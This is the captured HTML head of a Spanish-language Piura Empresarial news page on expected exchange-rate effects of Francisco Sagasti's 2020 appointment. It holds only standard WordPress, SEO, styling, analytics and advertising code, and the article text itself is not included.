

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/
body_size: 49164
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Incertidumbre en el tipo de cambio se disiparía de a pocos con designación de Francisco Sagasti, dicen analistas - Piura Empresarial</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://piuraempresarial.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://piuraempresarial.com/wp-content/uploads/2019/07/perfil-ok-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Incertidumbre en el tipo de cambio se disiparía de a pocos con designación de Francisco Sagasti, dicen analistas - Piura Empresarial" />
	<meta property="og:description" content="Especialista estima que en un plazo de 30 días el dólar volvería a oscilar entre S/3,40 y S/3,50. Sin embargo, remarcó que esto se condiciona con la elección del Gabinete. Casi una hora y media antes de conocerse la elección del congresista Francisco Sagasti (Partido Morado) para ocupar la presidencia del país en este gobierno de transición, [&hellip;]" />
	<meta property="og:url" content="https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/" />
	<meta property="og:site_name" content="Piura Empresarial" />
	<meta property="article:publisher" content="https://www.facebook.com/PiuraEmpresarial" />
	<meta property="article:published_time" content="2020-11-17T15:23:25+00:00" />
	<meta property="article:modified_time" content="2020-11-17T15:23:28+00:00" />
	<meta property="og:image" content="https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="pempresa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="pempresa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/#article","isPartOf":{"@id":"https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/"},"author":{"name":"pempresa","@id":"https://piuraempresarial.com/#/schema/person/58ab6f4db2eea98cc44fc92a3859a5b9"},"headline":"Incertidumbre en el tipo de cambio se disiparía de a pocos con designación de Francisco Sagasti, dicen analistas","datePublished":"2020-11-17T15:23:25+00:00","dateModified":"2020-11-17T15:23:28+00:00","mainEntityOfPage":{"@id":"https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/"},"wordCount":544,"commentCount":0,"image":{"@id":"https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/#primaryimage"},"thumbnailUrl":"https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013.jpg","keywords":["Dólar","Francisco Sagasti","Tipo de cambio"],"articleSection":["Actualidad"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/#respond"]}]},{"@type":"WebPage","@id":"https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/","url":"https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/","name":"Incertidumbre en el tipo de cambio se disiparía de a pocos con designación de Francisco Sagasti, dicen analistas - Piura Empresarial","isPartOf":{"@id":"https://piuraempresarial.com/#website"},"primaryImageOfPage":{"@id":"https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/#primaryimage"},"image":{"@id":"https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/#primaryimage"},"thumbnailUrl":"https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013.jpg","datePublished":"2020-11-17T15:23:25+00:00","dateModified":"2020-11-17T15:23:28+00:00","author":{"@id":"https://piuraempresarial.com/#/schema/person/58ab6f4db2eea98cc44fc92a3859a5b9"},"breadcrumb":{"@id":"https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/#primaryimage","url":"https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013.jpg","contentUrl":"https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://piuraempresarial.com/"},{"@type":"ListItem","position":2,"name":"Incertidumbre en el tipo de cambio se disiparía de a pocos con designación de Francisco Sagasti, dicen analistas"}]},{"@type":"WebSite","@id":"https://piuraempresarial.com/#website","url":"https://piuraempresarial.com/","name":"Piura Empresarial","description":"Web","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://piuraempresarial.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://piuraempresarial.com/#/schema/person/58ab6f4db2eea98cc44fc92a3859a5b9","name":"pempresa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://piuraempresarial.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80273aae70c169d3ecee130f0adfa3813ad7295e42649c5cb539ee4b554569d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80273aae70c169d3ecee130f0adfa3813ad7295e42649c5cb539ee4b554569d3?s=96&d=mm&r=g","caption":"pempresa"},"url":"https://piuraempresarial.com/author/pempresa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Piura Empresarial &raquo; Feed" href="https://piuraempresarial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Piura Empresarial &raquo; Feed de los comentarios" href="https://piuraempresarial.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Piura Empresarial &raquo; Comentario Incertidumbre en el tipo de cambio se disiparía de a pocos con designación de Francisco Sagasti, dicen analistas del feed" href="https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://piuraempresarial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiuraempresarial.com%2F2020%2F11%2F17%2Fincertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://piuraempresarial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiuraempresarial.com%2F2020%2F11%2F17%2Fincertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://piuraempresarial.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CCandal%3A400%2C700%7CAbel%3A400%2C700%7CCuprum%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CCuprum%3A700%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://piuraempresarial.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://piuraempresarial.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://piuraempresarial.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://piuraempresarial.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://piuraempresarial.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2E0QDKHNW7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["piuraempresarial.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-2E0QDKHNW7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://piuraempresarial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://piuraempresarial.com/wp-json/wp/v2/posts/2224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://piuraempresarial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://piuraempresarial.com/?p=2224' />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/piuraempresarial.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4939570066285953&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4939570066285953?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

